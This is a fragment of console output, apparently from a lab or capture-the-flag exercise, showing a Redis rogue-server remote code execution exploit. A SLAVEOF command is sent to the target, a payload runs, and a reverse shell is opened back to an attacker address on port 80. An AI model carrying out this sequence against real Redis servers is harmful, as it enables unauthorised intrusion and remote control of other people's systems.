 REDIS RCE
[*] Connecting to  192.168.192.69:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 192.168.192.69:6379
[*] Setting filename
[+] Accepted connection from 192.168.192.69:6379
[*] Start listening on 192.168.49.192:8080
[*] Tring to run payload
[+] Accepted connection from 192.168.192.69:38653
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: r
[*] Open reverse shell...
[*] Reverse server address: 192.168.49.192
[*] Reverse server port: 80
[+] Reverse shell payload sent.
[*] Check at 192.168.49.192:80
[*] Clean up..